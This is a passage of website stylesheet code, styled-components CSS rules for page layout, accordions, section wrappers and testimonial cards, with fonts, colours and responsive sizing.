td{white-space:nowrap;}} .huoFnK sub{position:relative;top:0.5em;font-size:80%;} .huoFnK .responsive-table{position:relative;overflow-x:auto;} .huoFnK *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .huoFnK > *:first-child{margin-top:0;} .huoFnK > *:last-child{margin-bottom:0;}
/* sc-component-id: ContentBoxstyles__CtaArea-sc-14id29z-2 */
.grbirJ{grid-column:span 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin:clamp(1.5rem,0.47rem + 2.91vw,3.38rem) 0 0;} @media (max-width:767px){.grbirJ .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContentBoxstyles__Title-sc-14id29z-3 */
.iBmaRB{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="gRPvwu gQWBfA fGDzdP jeHixV ilypIs husfIz hmvJZu gXekEs jUxlEf kAMRJf lhnkVJ bxuVxQ fRrYIv bnbqxA bqVZXL dTFXgk kEPqoI eYYRRw" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: Accordionstyles__Item-sc-1xf0h6c-1 */
.bxuVxQ{margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:clamp(0.94rem,0.59rem + 0.97vw,1.56rem);border-radius:8px;color:var(--fontColor);} .bxuVxQ:last-child{margin-bottom:0;}
/* sc-component-id: Accordionstyles__ItemHeader-sc-1xf0h6c-2 */
.fRrYIv{border:none;outline:none;padding:0px;background:none;border-radius:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:clamp(1.13rem,0.78rem + 0.97vw,1.75rem);line-height:clamp(1.38rem,0.89rem + 1.36vw,2.25rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);margin:0;text-align:left;width:100%;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;} .fRrYIv.focus-ring{outline:auto;outline-offset:3px;}
/* sc-component-id: Accordionstyles__ItemTitle-sc-1xf0h6c-3 */
.bnbqxA{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);margin:0;display:block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;color:var(--fontColor);}
/* sc-component-id: Accordionstyles__ItemIcon-sc-1xf0h6c-4 */
.bqVZXL{position:relative;display:block;height:clamp(0.75rem,0.75rem + 0vw,0.75rem);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);color:var(--fontColor);} @media (prefers-reduced-motion:no-preference){.bqVZXL{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .Accordionstyles__ItemHeader-sc-1xf0h6c-2:hover .bqVZXL{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);} .Accordionstyles__ItemHeader-sc-1xf0h6c-2[aria-expanded='true'] .bqVZXL{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);} .Accordionstyles__ItemHeader-sc-1xf0h6c-2[aria-expanded='true']:hover .bqVZXL{-webkit-transform:translateY(-5px) rotate(180deg);-ms-transform:translateY(-5px) rotate(180deg);transform:translateY(-5px) rotate(180deg);}
/* sc-component-id: Accordionstyles__ItemBody-sc-1xf0h6c-6 */
.dTFXgk{min-width:0;overflow:hidden;}
/* sc-component-id: Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 */
.kEPqoI{padding-bottom:clamp(1rem,1rem + 0vw,1rem);}
/* sc-component-id: AccordionContentstyles__AccordionWrapper-sc-19snzpn-0 */
.kAMRJf{width:100%;margin-bottom:clamp(3.13rem,1.41rem + 4.84vw,6.25rem);} .kAMRJf:last-child{margin-bottom:0;}
/* sc-component-id: AccordionContentstyles__Content-sc-19snzpn-1 */
.eYYRRw{padding:0 100px 30px clamp(1.25rem,0.91rem + 0.97vw,1.88rem);} .eYYRRw h1,.eYYRRw .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .eYYRRw h2,.eYYRRw .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .eYYRRw h3,.eYYRRw .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .eYYRRw h4,.eYYRRw .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .eYYRRw p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .eYYRRw p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .eYYRRw p.center{text-align:center;} .eYYRRw p.right{text-align:right;} .eYYRRw p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .eYYRRw p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .eYYRRw p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.eYYRRw p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .eYYRRw p a:focus{outline:none;} .eYYRRw p a:focus,.eYYRRw p a:hover{color:#55959a;} .eYYRRw a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.eYYRRw a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .eYYRRw a:focus{outline:none;} .eYYRRw a:focus,.eYYRRw a:hover{color:#55959a;} .eYYRRw ol,.eYYRRw ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .eYYRRw ol li,.eYYRRw ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .eYYRRw ol li p,.eYYRRw ul li p{display:inline;} .eYYRRw ol li p:last-child,.eYYRRw ul li p:last-child{margin-bottom:0;} .eYYRRw ol{list-style:decimal;padding-left:1.2em;} .eYYRRw ul{list-style:none;padding-left:1.2em;} .eYYRRw ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .eYYRRw ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .eYYRRw ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .eYYRRw ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .eYYRRw blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .eYYRRw blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .eYYRRw .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .eYYRRw .quote-name > strong{display:block;} .eYYRRw hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .eYYRRw table{border-collapse:collapse;margin-bottom:1em;width:100%;} .eYYRRw table thead tr td,.eYYRRw table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .eYYRRw table thead tr td:first-child,.eYYRRw table thead tr th:first-child{border-radius:8px 0 0 8px;} .eYYRRw table thead tr td:last-child,.eYYRRw table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .eYYRRw table tbody tr:nth-child(even){background-color:#bfe3e1;} .eYYRRw table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .eYYRRw table tbody tr th:first-child{border-radius:8px 0 0 8px;} .eYYRRw table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .eYYRRw table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .eYYRRw table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .eYYRRw table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .eYYRRw table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.eYYRRw table tbody tr td{white-space:nowrap;}} .eYYRRw sub{position:relative;top:0.5em;font-size:80%;} .eYYRRw .responsive-table{position:relative;overflow-x:auto;} .eYYRRw *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .eYYRRw > *:first-child{margin-top:0;} .eYYRRw > *:last-child{margin-bottom:0;} @media (max-width:767px){.eYYRRw{padding-right:20px;}} .eYYRRw p{font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .eYYRRw a,.eYYRRw p a{color:currentColor;}
/* sc-component-id: ContentAccordionstyles__Container-sc-aqynmh-0 */
.gRPvwu{--fontColor:#002e40;--bgColor:transparent;--itemBgColor:#d1edfa;--bullet:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);--tableBgColour:#d1edfa;--tableFontColour:#002e40;background-color:var(--bgColor);-webkit-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;-moz-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;-ms-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;} .gRPvwu[data-in-column-content='true']{border-radius:8px;overflow:hidden;} .gRPvwu[data-theme=sky]{--bgColor:#d1edfa;--fontColor:#ffffff;--itemBgColor:#002e40;--bullet:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);--tableBgColour:#d1edfa;--tableFontColour:#002e40;} .gRPvwu[data-theme=mint]{--bgColor:#bfe3e1;--fontColor:#ffffff;--itemBgColor:#006068;--bullet:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);--tableBgColour:#bfe3e1;--tableFontColour:#002e40;} .gRPvwu[data-theme=rose]{--bgColor:#fad4e0;--fontColor:#002e40;--itemBgColor:#f5a6c2;--tableBgColour:#fad4e0;} .gRPvwu[data-theme=light-grey]{--bgColor:#fafafa;--fontColor:#002e40;--itemBgColor:#d1edfa;--tableBgColour:#fafafa;--tableFontColour:#002e40;}
/* sc-component-id: ContentAccordionstyles__Grid-sc-aqynmh-1 */
.ilypIs{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);position:relative;gap:clamp(0.75rem,0.34rem + 1.16vw,1.5rem) 32px;} @media (min-width:1024px){.ilypIs{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: ContentAccordionstyles__AccordionArea-sc-aqynmh-2 */
.husfIz{grid-column:1 / span 4;grid-row:1;} .husfIz[data-in-column-content='true']{padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);padding-left:0;} @media (min-width:1024px){.husfIz{grid-column:4 / span 6;}} .ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='left'] .husfIz{grid-column:1 / span 4;grid-row:1;} @media (min-width:1024px){.ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='left'] .husfIz{grid-column:7 / span 6;}} .ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='right'] .husfIz{grid-column:1 / span 4;grid-row:1;} @media (min-width:1024px){.ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='right'] .husfIz{grid-column:1 / span 6;}}
/* sc-component-id: ContentAccordionstyles__TitleArea-sc-aqynmh-3 */
.hmvJZu{margin-bottom:50px;}
/* sc-component-id: ContentAccordionstyles__Title-sc-aqynmh-4 */
.gXekEs{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);color:#002e40;}
/* sc-component-id: ContentAccordionstyles__ContentArea-sc-aqynmh-6 */
.jUxlEf .AccordionContentstyles__Content-sc-19snzpn-1 ul li::before{background-image:var(--bullet);} .jUxlEf .AccordionContentstyles__Content-sc-19snzpn-1 tbody tr:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}</style><style data-styled="eLExFF gQWBfA fGDzdP jeHixV jfXOWR kObbek einPzC fhHLFh bceptz honvGl bsqbqQ fHWCcT lasGWf iJThlT ekpNZX jdHIjZ hongOg bERzMe gqIdEF hlKhEz" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: TestimonialCardstyles__Container-sc-lvjr4i-0 */
.bsqbqQ{--imageWidth:clamp(8.75rem,7.37rem + 3.88vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:32px clamp(1.25rem,0.84rem + 1.16vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);background-color:#d1edfa;color:#002e40;} .bsqbqQ[data-theme= mint]{--imageBgColour:#bfe3e1;} .bsqbqQ[data-theme=rose]{--imageBgColour:#fad4e0;} @media (max-width:1023px){.bsqbqQ[data-type='company']{gap:18px;}} @media (min-width:1024px){.bsqbqQ{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:clamp(1.5rem,1.22rem + 0.78vw,2rem);}}
/* sc-component-id: TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 */
